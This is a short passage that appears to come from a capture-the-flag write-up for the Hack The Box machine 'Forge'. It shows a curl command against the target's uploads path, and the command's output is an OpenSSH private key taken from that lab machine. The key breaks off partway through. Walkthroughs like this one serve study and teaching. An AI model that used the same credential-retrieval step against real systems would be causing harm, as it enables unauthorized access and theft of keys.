 bharath@kali:~► curl "http://forge.htb/uploads/Eiop6kfbCvCcQyzInMXC"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAnZIO+Qywfgnftqo5as+orHW/w1WbrG6i6B7Tv2PdQ09NixOmtHR3
rnxHouv4/l1pO2njPf5GbjVHAsMwJDXmDNjaqZfO9OYC7K7hr7FV6xlUWThwcKo0hIOVuE
7Jh1d+jfpDYYXqON5r6DzODI5WMwLKl9n5rbtFko3xaLewkHYTE2YY3uvVppxsnCvJ/6uk
r6p7bzcRygYrTyEAWg5gORfsqhC3HaoOxXiXgGzTWyXtf2o4zmNhstfdgWWBpEfbgFgZ3D
WJ+u2z/VObp0IIKEfsgX+cWXQUt8RJAnKgTUjGAmfNRL9nJxomYHlySQz2xL4UYXXzXr8G
mL6X0+nKrRglaNFdC0ykLTGsiGs1+bc6jJiD1ESiebAS/ZLATTsaH46IE/vv9XOJ05qEXR
GUz+aplzDG4wWviSNuerDy9PTGxB6kR5pGbCaEWoRPLVIb9EqnWh279mXu0b4zYhEg+nyD
K6ui/nrmRYUOadgCKXR7zlEm3mgj4hu4cFasH/KlAAAFgK9tvD2vbbw9AAAAB3NzaC1yc2
EAAAGBAJ2SDvkMsH4J37aqOWrPqKx1v8NVm6xuouge079j3UNPTYsTprR0d658R6Lr+P5d
aTtp4z3+Rm41RwLDMCQ15gzY2qmXzvTmAuyu4a+xVesZVFk4cHCqNISDlbhOyYdXfo36Q2
GF6jjea+g8zgyOVjMCypfZ+a27RZKN8Wi3sJB2ExNmGN7r1aacbJwryf+rpK+qe283EcoG
K08hAFoOYDkX7KoQtx2qDsV4l4Bs01sl7X9qOM5jYbLX3YFlgaRH24BYGdw1ifrts/1Tm6
dCCChH7IF/nFl0FLfESQJyoE1IxgJnzUS/ZycaJmB5ckkM9sS+FGF1816/Bpi+l9Ppyq0Y
JWjRXQtMpC0xrIhrNfm3OoyYg9REonmwEv2SwE07Gh+OiBP77/VzidOahF0RlM/mqZcwxu
MFr4kjbnqw8vT0xsQepEeaRmwmhFqETy1SG/RKp1odu/Zl7tG+M2IRIPp8gyurov565kWF
DmnYAil0e85RJt5oI+IbuHBWrB/ypQAAAAMBAAEAAAGALBhHoGJwsZTJyjBwyPc72KdK9r
rqSaLca+DUmOa1cLSsmpLxP+an52hYE7u9flFdtYa4VQznYMgAC0HcIwYCTu4Qow0cmWQU
xW9bMPOLe7Mm66DjtmOrNrosF9vUgc92Vv0GBjCXjzqPL/p0HwdmD/hkAYK6YGfb3Ftkh0
2AV6zzQaZ8p0WQEIQN0NZgPPAnshEfYcwjakm3rPkrRAhp3RBY5m6vD9obMB/DJelObF98
yv9Kzlb5bDcEgcWKNhL1ZdHWJjJPApluz6oIn+uIEcLvv18hI3dhIkPeHpjTXMVl9878F+
kHdcjpjKSnsSjhlAIVxFu3N67N8S3BFnioaWpIIbZxwhYv9OV7uARa3eU6miKmSmdUm1z/
wDaQv1swk9HwZlXGvDRWcMTFGTGRnyetZbgA9vVKhnUtGqq0skZxoP1ju1ANVaaVzirMeu
DXfkpfN2GkoA/ulod3LyPZx3QcT8QafdbwAJ0MHNFfKVbqDvtn8Ug4/yfLCueQdlCBAAAA